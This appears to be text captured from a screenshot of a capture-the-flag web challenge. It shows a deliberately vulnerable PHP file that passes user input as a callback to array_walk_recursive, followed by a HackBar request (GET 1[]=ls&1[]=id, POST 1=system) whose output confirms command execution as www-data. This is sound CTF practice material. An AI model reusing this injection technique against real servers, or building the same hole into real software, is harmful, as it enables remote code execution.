 <?php
error_reporting(0);
highlight_file(__FILE__);
array_walk_recursive($_GET[1],  $_POST[1]);
?>
index.php uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://6304265e-f39b-4cdc-b381-44a655eb39f2.challenges.ctfer.com:8080/?1[]=ls&1[]=id
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Va
1=system Upgrade-Insecure-Requests 1